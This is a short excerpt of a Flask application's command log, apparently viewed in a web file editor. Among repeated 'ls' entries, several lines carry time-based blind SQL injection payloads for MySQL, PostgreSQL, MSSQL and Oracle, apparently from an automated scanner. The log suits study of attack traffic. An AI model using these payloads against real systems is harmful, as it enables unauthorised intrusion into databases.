 192.168.20.123
编辑: /flask/log.txt/log.txt
/flask/log.txt/log.txt 刷新 高亮
62 1713119219.7898936-----ls
63 1713119219.799219-----ls
64 1713119219.8120267-----ls
65 1713119219.8125134-----ls"and(select*from(select+sleep(2))a/**/union/**/select+1)="
66 1713119219.8340492-----ls
67 1713119219.8458784-----ls
68 1713119219.8465257-----ls'/**/and(select'1'from/**/pg_sleep(0))::text>'0
69 1713119219.862605-----ls
70 1713119219.8887427-----ls
71 1713119219.8896358-----ls
72 1713119219.9004657-----ls'/**/and(select'1'from/**/pg_sleep(2))::text>'0
73 1713119219.9310322-----ls
74 1713119219.957517-----ls
75 1713119219.985645-----ls
76 1713119219.9911582-----ls'and(select+1)>0waitfor/**/delay'0:0:0
77 1713119220.0203605-----ls
78 1713119220.0422401-----ls
79 1713119220.058964-----ls'and(select+1)>0waitfor/**/delay'0:0:2
80 1713119220.0752623-----ls
81 1713119220.0924747-----ls
82 1713119220.1053982-----ls
83 1713119220.1142778-----ls
84 1713119220.1337497-----ls'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m
85 1713119220.15161-----ls
86 1713119220.1698542-----ls
87 1713119220.1967244-----ls'/**/and/**/DBMS_PIPE.RECEIVE_MESSAGE('o',2)='o